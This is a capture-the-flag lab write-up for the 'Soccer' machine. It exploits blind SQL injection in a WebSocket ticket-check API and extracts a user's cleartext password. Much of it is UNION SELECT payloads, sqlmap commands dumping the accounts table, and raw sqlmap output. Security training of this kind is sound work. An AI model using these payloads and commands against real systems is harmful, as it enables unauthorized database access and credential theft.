Blind SQL Injection
While enumerating the updated version of the soccer club web app present in the soc-player.soccer.htb virtual host, the web server on the target port 9091 has been identified to be hosting a WebSocket API server during the authentication process.
it interacts with the updated soccer club web app by handling requests to check for validity of a given ticket id. while this appears to be done via a sql query, the assumed sql query seems flawed as it passes and processes athematic operation. this poses a potential vulnerability for sql injection
Because data is being sent in the JSON format, the usual SQLi payload, such as ' or 1=1-- -, won’t be effective
I will get straight to testing
 Testing payload in different formats revealed an interesting result below;
Testing payload in different formats revealed an interesting result below;
- Quotation marks don’t seem to be required for exiting out of the existing SQL query
- likely due to the payload formatted in JSON
orstatement is okay to be omitted for some reason- unidentified
#or--for commenting out the rest of the existing SQL query is omitted- this suggests that the existing SQL query likely doesn’t have
whereclause
- this suggests that the existing SQL query likely doesn’t have
- there are 3 columns within the existing SQL query
because the result is either ticket exists or ticket doesn’t exist, blind sql injection
Databases

1234 UNION SELECT 1,2,3 FROM information_schema.schemata WHERE schema_name LIKE 's%'There is a DB starting with a letter, s
likely soccer
 It’s
It’s soccer%
 After many trials and errors, it turns out there is an underscore character;
After many trials and errors, it turns out there is an underscore character; _

1234 UNION SELECT 1,2,3 FROM information_schema.schemata WHERE schema_name='soccer_db'The identified DB is soccer_db
 There, obviously, is the
There, obviously, is the mysql DB as well
soccer_db DB

1234 UNION SELECT 1,2,3 FROM information_schema.tables WHERE table_schema='soccer_db' AND table_name LIKE 'accoun%'
1234 UNION SELECT 1,2,3 FROM information_schema.tables WHERE table_schema='soccer_db' AND table_name='accounts'A table named, accounts, has been identified to be present in the soccer_db DB
That appears to be the only table
soccer_db.accounts Table

1234 UNION SELECT 1,2,3 FROM information_schema.columns WHERE table_schema='soccer_db' AND table_name='accounts' AND column_name LIKE 'id%'There’s a column in the soccer_db.accounts table, starting with id
soccer_db.accounts.id Column

1234 UNION SELECT 1,2,3 FROM information_schema.columns WHERE table_schema='soccer_db' AND table_name='accounts' AND column_name='id'A column named, id, has been discovered in the soccer_db.accounts table
The table likely contains entries shown in the /signup page
I will test out the theory
soccer_db.accounts.username Column

1234 UNION SELECT 1,2,3 FROM information_schema.columns WHERE table_schema='soccer_db' AND table_name='accounts' AND column_name='username'Theory checked out; soccer_db.accounts.username
soccer_db.accounts.email Column

1234 UNION SELECT 1,2,3 FROM information_schema.columns WHERE table_schema='soccer_db' AND table_name='accounts' AND column_name='email'soccer_db.accounts.username column
soccer_db.accounts.password Column

1234 UNION SELECT 1,2,3 FROM information_schema.columns WHERE table_schema='soccer_db' AND table_name='accounts' AND column_name='password'The soccer_db.accounts.password column is identified
Credential Extraction
Now that all the necessary structures have been uncovered, I can attempt to enumerate the data stored in them
username

1234 UNION SELECT 1,2,3 FROM soccer_db.accounts where username LIKE 'player%'This is likely the case, given there is a valid system user named, player

1234 UNION SELECT 1,2,3 FROM soccer_db.accounts where username='player'The player user is confirmed to be present in the updated version of the soccer club web app
I will now get to the password
password

1234 UNION SELECT 1,2,3 FROM soccer_db.accounts where username='player' AND password LIKE 'playero%'The password of the player user starts with playero

1234 UNION SELECT 1,2,3 FROM soccer_db.accounts where username='player' AND password LIKE 'playerofthema%'playerofthema% by far

1234 UNION SELECT 1,2,3 FROM soccer_db.accounts where username='player' AND password LIKE 'playerofthematch%'It appears to be playerofthematch
However, the LIKE clause with wildcard bit(%) in MySQL is case-INSENSITIVE
Case-Sensitive with the BINARY type
So I can opt out to use the BINARY type to explicitly declare the password attribute as binary data, ensuring a case-sensitive comparison when using the LIKE clause in MySQL queries. This approach guarantees that the comparison considers the binary representation of characters, making the matching process sensitive to the exact case of each character within the password column.

1234 UNION SELECT 1,2,3 FROM soccer_db.accounts where username='player' AND BINARY password LIKE 'PlayerOftheMatch%'With use of the BINARY type, I found the correct cases
Moreover, it would appear that there is more to PlayerOftheMatch

1234 UNION SELECT 1,2,3 FROM soccer_db.accounts where username='player' AND password='PlayerOftheMatch2022'The CLAERTEXT password for the player user is PlayerOftheMatch2022
Now, this credential is for the updated version of the soccer club web app hosted on the soc-player.soccer.htb virtual host.
As mentioned above, the player user is also a valid system user, and the password might have been reused
I will get to testing
sqlmap
┌──(kali㉿kali)-[~/archive/htb/labs/soccer]
└─$ sqlmap -u ws://soc-player.soccer.htb:9091 --data '{"id":"*"}' --batch -dbms mysql --level=5 --risk=3 --threads 10 -dbs
[*] starting @ 01:16:03 /2023-12-19/
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[01:16:03] [INFO] testing connection to the target URL
[01:16:07] [INFO] testing if the target URL content is stable
[01:16:09] [INFO] target URL content is stable
[01:16:09] [INFO] testing if (custom) POST parameter 'JSON #1*' is dynamic
[01:16:10] [WARNING] (custom) POST parameter 'JSON #1*' does not appear to be dynamic
[01:16:11] [WARNING] heuristic (basic) test shows that (custom) POST parameter 'JSON #1*' might not be injectable
[01:16:12] [INFO] testing for SQL injection on (custom) POST parameter 'JSON #1*'
[01:16:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[01:17:24] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[01:17:49] [INFO] (custom) POST parameter 'JSON #1*' appears to be 'OR boolean-based blind - WHERE or HAVING clause' injectable
[01:17:49] [INFO] testing 'Generic inline queries'
[01:17:51] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[01:17:52] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[01:17:53] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[01:17:55] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[01:17:56] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[01:17:57] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[01:17:59] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[01:18:00] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[01:18:01] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[01:18:03] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[01:18:04] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[01:18:06] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[01:18:07] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[01:18:08] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[01:18:09] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[01:18:11] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[01:18:12] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[01:18:13] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[01:18:15] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[01:18:16] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[01:18:17] [INFO] testing 'MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)'
[01:18:19] [INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[01:18:20] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[01:18:21] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[01:18:22] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[01:18:24] [INFO] testing 'MySQL inline queries'
[01:18:25] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[01:18:26] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[01:18:28] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[01:18:29] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[01:18:31] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[01:18:32] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[01:18:33] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[01:18:35] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP)'
[01:18:36] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP)'
[01:18:38] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP)'
[01:18:39] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP - comment)'
[01:18:40] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP - comment)'
[01:18:41] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP - comment)'
[01:18:43] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP - comment)'
[01:18:44] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (BENCHMARK)'
[01:18:45] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (heavy query)'
[01:18:47] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (BENCHMARK)'
[01:18:48] [INFO] testing 'MySQL > 5.0.12 OR time-based blind (heavy query)'
[01:18:49] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (BENCHMARK - comment)'
[01:18:51] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (heavy query - comment)'
[01:18:52] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (BENCHMARK - comment)'
[01:18:53] [INFO] testing 'MySQL > 5.0.12 OR time-based blind (heavy query - comment)'
[01:18:55] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind'
[01:18:56] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (comment)'
[01:18:57] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP)'
[01:18:59] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP - comment)'
[01:19:00] [INFO] testing 'MySQL AND time-based blind (ELT)'
[01:19:01] [INFO] testing 'MySQL OR time-based blind (ELT)'
[01:19:03] [INFO] testing 'MySQL AND time-based blind (ELT - comment)'
[01:19:04] [INFO] testing 'MySQL OR time-based blind (ELT - comment)'
[01:19:06] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[01:19:07] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query - comment) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[01:19:08] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace'
[01:19:22] [INFO] (custom) POST parameter 'JSON #1*' appears to be 'MySQL >= 5.0.12 time-based blind - Parameter replace' injectable
[01:19:22] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[01:19:22] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[01:19:51] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[01:20:21] [INFO] target URL appears to be UNION injectable with 3 columns
[01:20:37] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[01:21:04] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[01:21:30] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
[01:21:57] [INFO] testing 'Generic UNION query (random number) - 41 to 60 columns'
[01:22:24] [INFO] testing 'Generic UNION query (NULL) - 61 to 80 columns'
[01:22:51] [INFO] testing 'Generic UNION query (random number) - 61 to 80 columns'
[01:23:17] [INFO] testing 'Generic UNION query (NULL) - 81 to 100 columns'
[01:23:43] [INFO] testing 'Generic UNION query (random number) - 81 to 100 columns'
[01:24:09] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[01:24:39] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[01:25:25] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[01:25:52] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[01:26:19] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[01:26:46] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[01:27:13] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[01:27:41] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[01:28:08] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[01:28:34] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[01:29:01] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
[01:29:01] [INFO] checking if the injection point on (custom) POST parameter 'JSON #1*' is a false positive
(custom) POST parameter 'JSON #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 592 http(s) requests:
---
Parameter: JSON #1* ((custom) POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: {"id":"-8757 OR 7393=7393"}
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: {"id":"(CASE WHEN (9060=9060) THEN SLEEP(5) ELSE 9060 END)"}
---
[01:29:36] [INFO] the back-end DBMS is MySQL
back-end dbms: MySQL >= 5.0.12
[01:29:43] [INFO] fetching database names
[01:29:43] [INFO] fetching number of databases
[01:29:43] [INFO] retrieved: 5
[01:29:52] [INFO] retrieving the length of query output
[01:29:52] [INFO] retrieved: 5
[01:30:09] [INFO] retrieved: mysql
[01:30:09] [INFO] retrieving the length of query output
[01:30:09] [INFO] retrieved: 18
[01:30:37] [INFO] retrieved: information_schema
[01:30:37] [INFO] retrieving the length of query output
[01:30:37] [INFO] retrieved: 18
[01:31:04] [INFO] retrieved: performance_schema
[01:31:04] [INFO] retrieving the length of query output
[01:31:04] [INFO] retrieved: 3
[01:31:23] [INFO] retrieved: sys
[01:31:23] [INFO] retrieving the length of query output
[01:31:23] [INFO] retrieved: 9
[01:31:40] [INFO] retrieved: soccer_db
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] soccer_db
[*] sys
[01:31:40] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/soc-player.soccer.htb'
[*] ending @ 01:31:40 /2023-12-19/sqlmap supports the WebSocket protocol (ws) to the -u flag
It also claims that the WebSocket API server is also vulnerable to time-based SQLi
┌──(kali㉿kali)-[~/archive/htb/labs/soccer]
└─$ sqlmap -u ws://soc-player.soccer.htb:9091 --data '{"id":"*"}' --batch -dbms mysql --level=5 --risk=3 --threads 10 -D soccer_db --tables --columns
[*] starting @ 01:47:41 /2023-12-19/
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[01:47:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON #1* ((custom) POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: {"id":"-8757 OR 7393=7393"}
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: {"id":"(CASE WHEN (9060=9060) THEN SLEEP(5) ELSE 9060 END)"}
---
[01:47:45] [INFO] testing MySQL
[01:47:48] [INFO] confirming MySQL
[01:47:50] [INFO] the back-end DBMS is MySQL
back-end dbms: MySQL >= 8.0.0
[01:47:50] [INFO] fetching tables for database: 'soccer_db'
[01:47:50] [INFO] fetching number of tables for database 'soccer_db'
[01:47:50] [INFO] retrieved: 1
[01:47:58] [INFO] retrieving the length of query output
[01:47:58] [INFO] retrieved: 8
[01:48:15] [INFO] retrieved: accounts
database: soccer_db
[1 table]
+----------+
| accounts |
+----------+
[01:48:15] [INFO] fetching columns for table 'accounts' in database 'soccer_db'
[01:48:15] [INFO] retrieved: 4
[01:48:24] [INFO] retrieving the length of query output
[01:48:24] [INFO] retrieved: 5
[01:48:42] [INFO] retrieved: email
[01:48:42] [INFO] retrieving the length of query output
[01:48:42] [INFO] retrieved: 11
[01:49:10] [INFO] retrieved: varchar(40)
[01:49:10] [INFO] retrieving the length of query output
[01:49:10] [INFO] retrieved: 2
[01:49:29] [INFO] retrieved: id
[01:49:29] [INFO] retrieving the length of query output
[01:49:29] [INFO] retrieved: 3
[01:49:47] [INFO] retrieved: int
[01:49:47] [INFO] retrieving the length of query output
[01:49:47] [INFO] retrieved: 8
[01:50:03] [INFO] retrieved: password
[01:50:03] [INFO] retrieving the length of query output
[01:50:03] [INFO] retrieved: 11
[01:50:31] [INFO] retrieved: varchar(40)
[01:50:31] [INFO] retrieving the length of query output
[01:50:31] [INFO] retrieved: 8
[01:50:48] [INFO] retrieved: username
[01:50:48] [INFO] retrieving the length of query output
[01:50:48] [INFO] retrieved: 11
[01:51:16] [INFO] retrieved: varchar(40)
database: soccer_db
table: accounts
[4 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| email | varchar(40) |
| id | int |
| password | varchar(40) |
| username | varchar(40) |
+----------+-------------+
[01:51:16] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/soc-player.soccer.htb'
[*] ending @ 01:51:16 /2023-12-19/┌──(kali㉿kali)-[~/archive/htb/labs/soccer]
└─$ sqlmap -u ws://soc-player.soccer.htb:9091 --data '{"id":"*"}' --batch -dbms mysql --level=5 --risk=3 --threads 10 -D soccer_db -T accounts --dump
[*] starting @ 02:00:42 /2023-12-19/
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[02:00:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON #1* ((custom) POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: {"id":"-8757 OR 7393=7393"}
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: {"id":"(CASE WHEN (9060=9060) THEN SLEEP(5) ELSE 9060 END)"}
---
[02:00:46] [INFO] testing MySQL
[02:00:48] [INFO] confirming MySQL
[02:00:48] [INFO] the back-end DBMS is MySQL
back-end dbms: MySQL >= 8.0.0
[02:00:48] [INFO] fetching columns for table 'accounts' in database 'soccer_db'
[02:00:48] [INFO] resumed: 4
[02:00:48] [INFO] retrieving the length of query output
[02:00:48] [INFO] resumed: 5
[02:00:48] [INFO] resumed: email
[02:00:48] [INFO] retrieving the length of query output
[02:00:48] [INFO] resumed: 2
[02:00:48] [INFO] resumed: id
[02:00:48] [INFO] retrieving the length of query output
[02:00:48] [INFO] resumed: 8
[02:00:48] [INFO] resumed: password
[02:00:48] [INFO] retrieving the length of query output
[02:00:48] [INFO] resumed: 8
[02:00:48] [INFO] resumed: username
[02:00:48] [INFO] fetching entries for table 'accounts' in database 'soccer_db'
